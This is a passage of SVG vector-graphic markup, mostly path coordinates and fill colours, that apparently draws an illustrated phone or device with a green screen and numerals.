01-1.026-2.772v-21.355a8.347 8.347 0 01.733-3.38l4.58 2.636a8.353 8.353 0 00-.734 3.381v21.321c.012 1.431.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 184.415a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.255-3.099 2.255-5.319v-21.344a3.099 3.099 0 00-1.06-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 187.064a1.195 1.195 0 00-1.128.09l-21.803 12.587a4.134 4.134 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.361 4.038 2.322 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 229.153h-.056l-4.591-2.648a3.192 3.192 0 01-1.026-2.772v-21.344a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.892 206.874a1.134 1.134 0 00-1.218.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.758-12.633c1.252-.721 2.256-3.099 2.256-5.318v-21.299a3.11 3.11 0 00-1.061-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 209.478a1.195 1.195 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 251.612h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.491 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M132.378 260.526a1.4 1.4 0 010-.259l2.741-11.416-3.779 2.186a.177.177 0 01-.236 0 .415.415 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.069-3.493a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.815a5.41 5.41 0 01-.203 1.127l-2.752 11.449c-.035.135-.08.266-.135.394a.57.57 0 01-.237.282l-1.782 1.025a.168.168 0 01-.215 0 .375.375 0 01-.045-.315zm37.401-30.64c0-.649.095-1.294.282-1.916a8.417 8.417 0 01.778-1.803 8.18 8.18 0 011.128-1.532c.397-.441.857-.82 1.365-1.127a3.375 3.375 0 011.376-.473c.39-.047.786.032 1.128.225.349.214.622.534.778.913.205.5.301 1.037.282 1.577a6.762 6.762 0 01-.18 1.533 7.85 7.85 0 01-.508 1.476c.29.234.512.542.643.89.171.465.251.959.237 1.454a6.552 6.552 0 01-.293 1.916 8.391 8.391 0 01-1.997 3.38 6.752 6.752 0 01-1.477 1.127 3.925 3.925 0 01-1.467.541 1.947 1.947 0 01-1.195-.191 1.866 1.866 0 01-.801-.891 3.724 3.724 0 01-.293-1.577 6.559 6.559 0 01.225-1.724 8.15 8.15 0 01.632-1.623 2.394 2.394 0 01-.497-.89 4.387 4.387 0 01-.146-1.285zm2.154 4.26a.752.752 0 00.35.743c.233.121.586.045 1.06-.225a2.86 2.86 0 001.06-.992c.215-.338.336-.727.35-1.127a.754.754 0 00-.35-.743c-.233-.12-.586-.045-1.06.225a2.86 2.86 0 00-1.06.992c-.209.328-.33.704-.35 1.093v.034zm.192-5.635a.804.804 0 00.061.422.802.802 0 00.266.333c.218.128.515.083.891-.135.373-.214.681-.526.891-.902.207-.34.32-.729.327-1.126a.812.812 0 00-.327-.755c-.218-.128-.515-.083-.891.135a2.38 2.38 0 00-.891.901c-.197.324-.31.692-.327 1.071v.056zm36.448-20.374a8.037 8.037 0 01.316-2.254c.198-.703.478-1.38.834-2.017a8.551 8.551 0 011.196-1.645 6.071 6.071 0 011.387-1.127 3.392 3.392 0 011.388-.462c.417-.045.838.05 1.195.27.378.257.67.623.835 1.048.228.593.335 1.225.316 1.86.004.377-.023.754-.079 1.127a9.973 9.973 0 01-.214 1.025c-.091.331-.188.654-.294.969l-.327.924-2.414 6.525-.135.327a.579.579 0 01-.248.293l-2.019 1.127a.125.125 0 01-.139.028.12.12 0 01-.042-.028.406.406 0 01-.067-.26.598.598 0 010-.169.642.642 0 010-.124l1.624-4.451a2.716 2.716 0 01-1.184.169 1.754 1.754 0 01-.993-.417 2.46 2.46 0 01-.688-1.036 4.874 4.874 0 01-.248-1.702zm5.087-2.93a1.6 1.6 0 00-.113-.642.787.787 0 00-.304-.372.74.74 0 00-.44-.102 1.134 1.134 0 00-.519.169 2.252 2.252 0 00-.519.429 3.438 3.438 0 00-.745 1.329 2.772 2.772 0 00-.112.778 1.6 1.6 0 00.112.642.79.79 0 00.305.372.737.737 0 00.44.102c.184-.013.362-.072.519-.169.194-.115.369-.26.519-.429a3.383 3.383 0 00.744-1.329c.075-.253.113-.515.113-.778zm-78.633 99.233a.18.18 0 01-.237 0 .412.412 0 01-.101-.315v-2.006l-3.993 2.254a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-2.051a2.58 2.58 0 01.17-.935l3.79-9.545c.054-.143.126-.28.214-.405a.875.875 0 01.259-.214l1.918-1.127a.18.18 0 01.237 0 .412.412 0 01.101.315v7.494l1.128-.631a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-1.128.631v1.995a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.681 1.025zm-.282-5.476v-3.595l-1.85 4.665 1.85-1.07zm37.257-20.014l.192.26a.802.802 0 00.26.214.744.744 0 00.372.067c.181-.018.355-.08.507-.18.187-.108.358-.24.508-.394.166-.174.31-.367.429-.575.126-.22.224-.455.293-.699.074-.26.112-.529.113-.8a1.003 1.003 0 00-.339-.89c-.225-.147-.53-.113-.925.113a1.493 1.493 0 00-.338.27l-.293.338-.248.304a.796.796 0 01-.192.192l-1.974 1.127a.195.195 0 01-.248 0 .398.398 0 01-.09-.316l.383-7.189c.011-.149.049-.294.113-.428a.605.605 0 01.237-.293l5.425-3.133a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-3.688 2.13-.09 1.792c.158-.226.335-.437.53-.631.194-.198.414-.368.654-.508.414-.256.88-.418 1.365-.473a1.64 1.64 0 011.128.271c.341.258.593.617.722 1.025a5.36 5.36 0 01.259 1.826 8.522 8.522 0 01-1.072 4.214 7.642 7.642 0 01-1.128 1.6 6.536 6.536 0 01-1.443 1.127 3.71 3.71 0 01-1.546.552c-.394.04-.79-.051-1.128-.259a1.939 1.939 0 01-.721-.912 3.744 3.744 0 01-.271-1.398.81.81 0 01.079-.349.53.53 0 01.192-.237l1.613-.924c.135-.079.236-.101.315-.067.022.038.037.08.045.123zm44.069-26.064a8.21 8.21 0 01-.304 2.253 9.09 9.09 0 01-.824 2.006 8.682 8.682 0 01-1.206 1.657c-.424.444-.91.824-1.444 1.127-.439.27-.932.44-1.444.496a1.965 1.965 0 01-1.207-.271 2.141 2.141 0 01-.835-1.048 4.95 4.95 0 01-.304-1.882 6.762 6.762 0 01.09-1.127c.06-.368.139-.721.237-1.059.09-.338.192-.665.304-.98l.316-.891 2.425-6.434.136-.327a.57.57 0 01.259-.293l2.019-1.127a.146.146 0 01.041-.029.143.143 0 01.049-.01c.017 0 .034.004.05.01a.146.146 0 01.041.029.403.403 0 01.067.259.598.598 0 010 .169.642.642 0 010 .124l-1.646 4.384a2.852 2.852 0 011.263-.237c.379.02.742.158 1.038.395.325.282.567.649.699 1.059.16.568.221 1.158.18 1.747zm-5.233 3.02c-.011.235.031.47.124.687a.774.774 0 00.327.361.77.77 0 00.462.079c.188-.028.368-.093.53-.192.195-.114.374-.254.531-.417.174-.184.326-.388.451-.608a3.68 3.68 0 00.327-.744c.084-.27.125-.551.124-.834a1.568 1.568 0 00-.124-.687.821.821 0 00-.327-.372.728.728 0 00-.451-.079 1.401 1.401 0 00-.531.191 2.488 2.488 0 00-.53.417 3.301 3.301 0 00-.462.609 3.427 3.427 0 00-.327.744 2.775 2.775 0 00-.113.845h-.011zM131.802 342a.498.498 0 01-.068-.349c.016-.151.062-.296.136-.429l2.729-4.789.248-.417a.977.977 0 01.339-.349l1.545-.89a.18.18 0 01.237 0 .405.405 0 01.083.147.398.398 0 01.018.168v12.61a.99.99 0 01-.101.428.642.642 0 01-.237.293l-1.658.958a.178.178 0 01-.118.044.179.179 0 01-.119-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-8.531l-1.512 2.626a.533.533 0 01-.248.259.18.18 0 01-.226-.068l-.947-1.352zm45.03-25.874a8.664 8.664 0 01-.079 1.127 7.365 7.365 0 01-.26 1.127 10.36 10.36 0 01-.485 1.262c-.219.479-.464.945-.733 1.398l-1.771 3.098 3.181-1.836a.18.18 0 01.237 0 .42.42 0 01.101.315v2.074a.993.993 0 01-.101.428.648.648 0 01-.237.293l-6.7 3.865a.179.179 0 01-.119.044.178.178 0 01-.118-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-1.68c0-.227.027-.454.078-.676.057-.242.152-.475.282-.687l3.79-6.367c.246-.388.436-.809.564-1.251a3.83 3.83 0 00.113-.879c.008-.12.008-.24 0-.36a1.012 1.012 0 00-.146-.406.545.545 0 00-.328-.237.805.805 0 00-.564.147 1.806 1.806 0 00-.575.518c-.137.193-.25.401-.338.62a3.425 3.425 0 00-.181.586l-.079.406a.98.98 0 01-.507.743l-1.557.902a.144.144 0 01-.096.035.148.148 0 01-.096-.035.341.341 0 01-.078-.259 8.324 8.324 0 01.225-1.758c.15-.638.369-1.258.654-1.848a8.127 8.127 0 011.128-1.702c.433-.521.957-.96 1.546-1.296.441-.287.951-.45 1.477-.473a1.59 1.59 0 011.128.394c.319.308.545.698.654 1.127.111.526.142 1.065.091 1.6zm38.451-26.774a.174.174 0 01.118-.044c.044 0 .086.015.118.044a.423.423 0 01.102.315v2.074a1.2 1.2 0 01-.09.439 3.393 3.393 0 01-.169.384l-1.534 3.268a1.783 1.783 0 011.612.383 2.788 2.788 0 01.621 2.096 7.522 7.522 0 01-.993 3.887 7.454 7.454 0 01-2.763 2.705c-.491.307-1.04.51-1.613.597a1.975 1.975 0 01-1.185-.191 1.78 1.78 0 01-.744-.812 3 3 0 01-.271-1.262.84.84 0 01.079-.349.532.532 0 01.203-.237l1.602-.924c.18-.101.316-.124.406 0l.316.226a.954.954 0 00.44.146c.279-.01.549-.1.778-.259a3.256 3.256 0 001.004-.89 2.02 2.02 0 00.395-1.229c0-.458-.132-.713-.395-.766a1.52 1.52 0 00-1.004.27l-1.049.609a.178.178 0 01-.118.044.179.179 0 01-.119-.044.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-1.679c.002-.15.033-.3.09-.439a3.58 3.58 0 01.18-.417l1.343-2.862-3.317 1.915a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.058-3.572zm-41.939 69.078a3.11 3.11 0 011.636-.519c.426.013.83.191 1.128.496.333.367.566.813.677 1.296.155.612.242 1.239.259 1.871v3.482c-.027.73-.113 1.458-.259 2.175a9.58 9.58 0 01-.677 2.073 8.085 8.085 0 01-1.128 1.803 6.023 6.023 0 01-1.636 1.375 3.094 3.094 0 01-1.635.518 1.635 1.635 0 01-1.128-.496 2.877 2.877 0 01-.677-1.296 8.427 8.427 0 01-.259-1.87v-3.471c.025-.731.112-1.458.259-2.175a9.437 9.437 0 01.677-2.073 8.062 8.062 0 011.128-1.803 5.978 5.978 0 011.635-1.386zm1.354 7.888v-3.279a6.668 6.668 0 00-.09-.846 1.495 1.495 0 00-.226-.586.57.57 0 00-.406-.248c-.225 0-.445.067-.632.192-.242.14-.456.323-.631.541-.17.215-.307.455-.406.71-.105.273-.18.556-.226.845a6.671 6.671 0 00-.09.947 39.838 39.838 0 000 3.279c.004.283.03.566.079.845.03.206.107.403.225.575a.6.6 0 00.418.236c.225.001.445-.066.631-.191.243-.138.458-.322.632-.541.173-.219.313-.462.417-.721.107-.273.183-.556.226-.845.045-.307.072-.615.079-.925v.012z" fill="#455A64"/><path class="ajdont-remove" d="M129.014 214.515a.868.868 0 01-.169-.225l-1.196-2.536v6.457a.997.997 0 01-.101.429.648.648 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .415.415 0 01-.102-.315v-12.61a.994.994 0 01.102-.428.642.642 0 01.237-.293l1.478-.845c.169-.102.293-.102.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.593c0-.079.079-.214.169-.405a.91.91 0 01.384-.44l1.477-.845a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.316v12.609a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .412.412 0 01-.083-.147c-.018-.054-.024-.111-.018-.168v-6.457l-1.196 3.91a3.674 3.674 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.158.061-.271.057-.339-.011zm8.937-10.188v3.28c.014.265.052.529.113.789.044.208.141.402.282.563a.677.677 0 00.485.214c.258-.009.508-.091.721-.237.266-.147.506-.338.711-.563.178-.196.333-.412.463-.642.113-.208.204-.427.27-.654.068-.214.113-.417.147-.597.026-.177.071-.351.135-.519a.685.685 0 01.293-.293l1.659-.957a.144.144 0 01.191 0 .327.327 0 01.079.259 7.667 7.667 0 01-.316 2.062 9.486 9.486 0 01-2.086 3.753 6.43 6.43 0 01-1.557 1.273 3.293 3.293 0 01-1.635.518 1.85 1.85 0 01-1.23-.439 2.705 2.705 0 01-.778-1.24 6.523 6.523 0 01-.316-1.859v-3.471c.017-.76.119-1.516.305-2.254.18-.74.441-1.458.778-2.141a8.818 8.818 0 011.229-1.848 6.36 6.36 0 011.636-1.363 3.47 3.47 0 011.556-.519c.439-.032.877.074 1.253.304.376.254.667.616.834 1.037.216.537.324 1.112.316 1.691 0 .12-.027.24-.079.349a.51.51 0 01-.192.236l-1.658.958c-.146.079-.237.102-.293 0a.866.866 0 01-.135-.36 2.771 2.771 0 00-.147-.428.775.775 0 00-.271-.339.78.78 0 00-.462-.112 1.575 1.575 0 00-.711.248c-.275.157-.52.363-.722.608a3.497 3.497 0 00-.485.778 4.041 4.041 0 00-.282.879 7.057 7.057 0 00-.101 1.036zm30.114-12.316a.903.903 0 01-.169-.225l-1.196-2.536v6.457a.99.99 0 01-.101.428.638.638 0 01-.237.293l-1.658.958a.18.18 0 01-.237 0 .423.423 0 01-.102-.315v-12.61c.002-.149.037-.295.102-.428a.639.639 0 01.214-.35l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.913.913 0 01.384-.439l1.478-.846a.18.18 0 01.236 0 .418.418 0 01.102.316v12.61a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-6.457l-1.196 3.911a3.567 3.567 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.166.098-.271.113-.316.045zm10.638-16.385a4.51 4.51 0 011.501-.586 1.612 1.612 0 011.128.169c.347.236.598.588.71.992.184.594.268 1.215.248 1.837a8.472 8.472 0 01-.394 2.659 6.956 6.956 0 01-1.128 2.119l1.579 3.741a.516.516 0 010 .192c0 .12-.027.24-.079.349a.524.524 0 01-.192.237l-1.726.991c-.173.098-.293.098-.361 0a.939.939 0 01-.169-.248l-1.41-3.38-1.128.676v4.181a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-12.576a.99.99 0 01.102-.428.642.642 0 01.237-.293l3.417-1.995zm-1.432 6.761l1.432-.822c.353-.204.654-.485.88-.823.248-.398.37-.861.35-1.33 0-.548-.117-.86-.35-.935a1.132 1.132 0 00-.88.192l-1.432.822v2.896zm31.177-13.692a.88.88 0 01-.169-.225l-1.196-2.536v6.48a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-12.632a.977.977 0 01.102-.428.63.63 0 01.236-.293l1.478-.846c.169-.101.293-.101.384 0 .064.065.121.137.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.915.915 0 01.383-.439l1.478-.845a.18.18 0 01.237 0 .42.42 0 01.083.147c.018.054.024.111.018.168v12.61a.99.99 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-6.457l-1.195 3.91a3.954 3.954 0 01-.169.417.749.749 0 01-.294.338l-.812.473c-.15.06-.263.057-.338-.011zm7.049-4.981a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-1.973a.997.997 0 01.102-.428.642.642 0 01.237-.293l3.993-2.254a.181.181 0 01.236 0 .418.418 0 01.102.316v1.972a.977.977 0 01-.102.428.64.64 0 01-.236.293l-3.993 2.254zm30.916-16.925a.871.871 0 01-.17-.226l-1.195-2.535v6.457a.98.98 0 01-.102.428.642.642 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .42.42 0 01-.101-.316v-12.61a.996.996 0 01.101-.428.648.648 0 01.237-.293l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.17.214l2.053 4.226 2.052-6.592c0-.079.079-.214.17-.406a.91.91 0 01.383-.439l1.478-.846a.183.183 0 01.237 0 .416.416 0 01.083.148c.018.054.024.111.018.168v12.61a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-6.468l-1.195 3.91a3.606 3.606 0 01-.17.417.74.74 0 01-.293.338l-.812.474c-.158.075-.271.075-.338 0zm11.044-7.281v3.223a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.602.924a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-3.2l-1.963 1.127a.181.181 0 01-.236 0 .415.415 0 01-.102-.316V139.7a.977.977 0 01.102-.428.64.64 0 01.236-.293l1.963-1.127v-3.223a.99.99 0 01.102-.428.64.64 0 01.236-.293l1.602-.924a.18.18 0 01.237 0 .417.417 0 01.102.315v3.223l1.951-1.127a.183.183 0 01.237 0 .416.416 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.951 1.104zm-10.003 49.663a.18.18 0 01-.237 0 .414.414 0 01-.102-.315v-1.972c.002-.149.037-.295.102-.428a.632.632 0 01.237-.293l7.546-4.35a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.972a.997.997 0 01-.101.429.648.648 0 01-.237.293l-7.546 4.349zm5.027-9.849a3.305 3.305 0 01-1.252 2.659c-.688.395-1.252-.135-1.252-1.205a3.313 3.313 0 011.252-2.66c.688-.394 1.252.147 1.252 1.206zm0 11.122c0-1.07-.564-1.611-1.252-1.206a3.327 3.327 0 00-1.252 2.66c0 1.07.564 1.611 1.252 1.206a3.31 3.31 0 001.252-2.66zm-2.863 41.076l-1.636-1.634a.416.416 0 01-.083-.148c-.018-.054-.024-.111-.018-.168.002-.148.036-.295.101-.428l1.128-2.389a.648.648 0 01.237-.293.179.179 0 01.119-.044c.043 0 .085.015.118.044l1.636 1.589 1.635-3.46a.648.648 0 01.237-.293.183.183 0 01.237 0l1.128 1.127a.405.405 0 01.083.147c.018.055.024.112.018.169a.996.996 0 01-.101.428l-1.636 3.459 1.636 1.556a.39.39 0 01.083.147c.018.054.024.111.018.168a.99.99 0 01-.101.428l-1.128 2.389a.642.642 0 01-.237.293.18.18 0 01-.237 0l-1.635-1.555-1.636 3.46a.659.659 0 01-.237.293.183.183 0 01-.237 0l-1.128-1.127a.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169.002-.148.036-.294.101-.428l1.636-3.414zm-2.164 47.724a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-1.972c.002-.148.037-.295.102-.428a.642.642 0 01.237-.293l7.546-4.35a.183.183 0 01.237 0 .42.42 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-7.546 4.35zM131.228 382.917c.173-.098.3-.098.383 0a.75.75 0 01.181.327l2.763 10.705a.936.936 0 010 .259.814.814 0 01-.079.35.515.515 0 01-.192.236l-1.601.924c-.169.102-.294.113-.361 0a.44.44 0 01-.136-.247l-.349-1.42-3.384 1.949-.35 1.826c-.026.137-.071.27-.135.394a.859.859 0 01-.361.372l-1.602.924a.145.145 0 01-.192 0 .34.34 0 01-.079-.259 1.786 1.786 0 010-.327l2.854-13.861c.04-.186.101-.368.181-.541a.935.935 0 01.383-.439l2.076-1.172zm-2.053 9.714l2.053-1.183-1.027-4.091-1.026 5.274zm8.291-8.125v3.279c.015.266.052.53.113.789.045.209.142.403.282.564a.684.684 0 00.485.225c.258-.009.509-.091.722-.237.266-.147.506-.338.711-.563.177-.196.332-.412.462-.642.114-.208.204-.427.271-.654.068-.214.113-.417.147-.597.025-.177.071-.351.135-.519a.67.67 0 01.293-.293l1.658-.957a.148.148 0 01.096-.036c.035 0 .069.013.096.036a.342.342 0 01.079.259 7.748 7.748 0 01-.316 2.051 9.526 9.526 0 01-2.087 3.752 6.386 6.386 0 01-1.556 1.274 3.293 3.293 0 01-1.636.518 1.85 1.85 0 01-1.229-.439 2.706 2.706 0 01-.779-1.24 6.563 6.563 0 01-.315-1.859v-3.471c.016-.761.118-1.517.304-2.254.181-.74.442-1.458.779-2.141a8.69 8.69 0 011.229-1.848 6.351 6.351 0 011.636-1.364 3.46 3.46 0 011.556-.518c.439-.032.877.074 1.252.304.376.254.667.615.835 1.037.216.537.323 1.111.316 1.69a.848.848 0 01-.079.35.522.522 0 01-.192.236l-1.658.958c-.147.079-.237.102-.293 0a.872.872 0 01-.136-.361 2.841 2.841 0 00-.146-.428.793.793 0 00-.271-.338.784.784 0 00-.463-.113c-.253.025-.497.11-.71.248-.276.158-.52.364-.722.609a3.404 3.404 0 00-.485.778 3.997 3.997 0 00-.282.878c-.06.343-.093.69-.102 1.037zm71.206-40.32a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-1.972a.997.997 0 01.102-.428.64.64 0 01.236-.293l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.158zm0 4.8a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-1.972a.99.99 0 01.102-.428.636.636 0 01.236-.316l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.18zm43.71-27.608v3.223a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.602.924a.183.183 0 01-.237 0 .42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-3.223l-1.963 1.127a.18.18 0 01-.237 0 .42.42 0 01-.101-.315v-1.972a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.963-1.126v-3.223a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.602-.924a.183.183 0 01.237 0 .416.416 0 01.101.316v3.223l1.952-1.127a.176.176 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.101.315v1.973a1.011 1.011 0 01-.101.428.648.648 0 01-.237.293l-1.952 1.127z" fill="#FAFAFA"/><path class="ajdont-remove" d="M105.803 104.8a19.935 19.935 0 00-2.899 9.68v305.59c0 3.032 1.038 5.184 2.719 6.243-2.008-1.205-16.446-9.544-18.194-10.547-1.749-1.003-2.831-3.212-2.831-6.322v-305.59a19.92 19.92 0 012.865-9.635l18.34 10.581z" fill="#263238"/><path class="ajdont-remove" d="M268.047 11.269l.101.067c-1.771-1.127-4.264-.991-7.038.609L112.67 97.589a19.83 19.83 0 00-6.869 7.212L87.449 94.219a19.965 19.965 0 016.903-7.268l148.44-85.644c2.662-1.544 5.075-1.702 6.835-.732 1.76.969 16.649 9.68 18.42 10.694zM256.429 98.66a5.08 5.08 0 01-1.737 1.813L119.1 178.702c-1.354.778-2.448.147-2.448-1.408v-63.388a5.414 5.414 0 012.437-4.226l78.167-45.076 59.173 34.055z" fill="#455A64"/><path class="ajdont-remove" d="M257.176 32.871V96.26a4.988 4.988 0 01-.71 2.4l-59.173-34.032 55.27-31.925 2.132-1.228c1.353-.789 2.481-.158 2.481 1.397z" fill="#263238"/><path class="ajdont-remove" d="M252.56 32.68v60.942a5.387 5.387 0 01-2.448 4.226l-133.46 76.966v-60.908a5.414 5.414 0 012.437-4.226l133.471-77z" fill="#27AE60"/><g class="ajdont-remove" opacity=".5"><path class="ajdont-remove" opacity=".5" d="M141.774 143.115l-4.76 2.75a2.57 2.57 0 01-1.73.534 2.569 2.569 0 01-1.654-.737 5.842 5.842 0 01-1.399-4.372 3.459 3.459 0 01.35-1.488c.17-.423.465-.784.846-1.037a.633.633 0 01.834.057 1.485 1.485 0 01.339 1.127 2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051c.46-.933.703-1.958.71-2.998v-4.665a7.569 7.569 0 01-2.402 2.389l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.868 5.868 0 01-1.399-4.373v-3.662a13.87 13.87 0 011.399-5.984 8.886 8.886 0 013.384-4.09l4.76-2.75a2.585 2.585 0 013.384.191 5.873 5.873 0 011.398 4.373v14.649a13.854 13.854 0 01-1.398 5.984 8.92 8.92 0 01-3.35 4.068zm2.402-23.349a2.921 2.921 0 00-.699-2.186 1.297 1.297 0 00-1.703-.09l-4.76 2.749a4.442 4.442 0 00-1.681 2.04 6.931 6.931 0 00-.699 2.986v3.663a2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051 6.913 6.913 0 00.71-2.998v-3.651zm9.498-2.783a.723.723 0 00.181.54.316.316 0 00.417 0l6.542-3.775a2.58 2.58 0 013.384.203 5.867 5.867 0 011.399 4.373v3.662a13.873 13.873 0 01-1.399 5.984 8.886 8.886 0 01-3.384 4.09l-4.76 2.75a2.571 2.571 0 01-3.384-.203 5.846 5.846 0 01-1.398-4.372c0-.524.119-1.04.349-1.51.175-.415.469-.768.846-1.014a.64.64 0 01.835 0 1.473 1.473 0 01.338 1.126 2.947 2.947 0 00.7 2.187c.221.216.512.345.821.363.309.019.614-.074.859-.262l4.76-2.75a4.434 4.434 0 001.681-2.039 6.932 6.932 0 00.699-2.987v-3.662a2.921 2.921 0 00-.699-2.186 1.289 1.289 0 00-1.681-.102l-7.14 4.114a1.287 1.287 0 01-1.68-.102 2.917 2.917 0 01-.7-2.186v-9.105c0-.519.116-1.031.339-1.499a2.25 2.25 0 01.846-1.014l11.9-6.863a.654.654 0 01.834 0 1.427 1.427 0 01.35 1.127 3.364 3.364 0 01-.35 1.487 2.256 2.256 0 01-.834 1.015l-10.152 5.837a1.121 1.121 0 00-.417.518 1.808 1.808 0 00-.181.778l.079 5.477zm26.179 4.125l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.873 5.873 0 01-1.398-4.373v-14.649c.012-2.074.49-4.119 1.398-5.984a8.897 8.897 0 013.384-4.09l4.76-2.75a2.574 2.574 0 013.384.202 5.884 5.884 0 011.145 2.044c.24.752.326 1.543.254 2.329v14.649a13.87 13.87 0 01-1.399 5.984 8.893 8.893 0 01-3.384 4.091zm-4.76-.913l4.76-2.75a3.811 3.811 0 001.128-1.127l-8.268-12.756v14.323a2.939 2.939 0 00.699 2.186 1.288 1.288 0 001.681.113v.011zm4.76-24.713l-4.76 2.75a3.72 3.72 0 00-1.128 1.127l8.268 12.756V97.77a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.681-.102zm17.821 15.336l-7.14 4.125a.647.647 0 01-.835 0 1.41 1.41 0 01-.297-.526 1.405 1.405 0 01-.053-.601 3.497 3.497 0 01.35-1.51 2.25 2.25 0 01.835-1.026l2.346-1.375v-18.3a2.908 2.908 0 00-.688-2.175 1.289 1.289 0 00-1.658-.135.644.644 0 01-.846 0 1.453 1.453 0 01-.35-1.127c.005-.52.124-1.031.35-1.499a2.25 2.25 0 01.846-1.025 2.573 2.573 0 013.384.202 5.862 5.862 0 011.398 4.373v18.312l2.38-1.375a.646.646 0 01.846 0 1.514 1.514 0 01.339 1.127 3.378 3.378 0 01-.35 1.487 2.257 2.257 0 01-.857 1.048zm15.511-8.936l-4.76 2.75a2.578 2.578 0 01-3.384-.203 5.864 5.864 0 01-1.398-4.373v-14.65a13.883 13.883 0 011.398-5.983 8.908 8.908 0 013.384-4.09l4.76-2.727a2.574 2.574 0 013.384.202 5.883 5.883 0 011.145 2.044c.24.751.326 1.543.254 2.329v14.65a13.879 13.879 0 01-1.399 5.972 8.902 8.902 0 01-3.384 4.079zm-4.76-.913l4.76-2.75a3.812 3.812 0 001.128-1.126l-8.279-12.757v14.346a2.924 2.924 0 00.699 2.186 1.29 1.29 0 001.67.101h.022zm4.76-24.712l-4.76 2.75a3.71 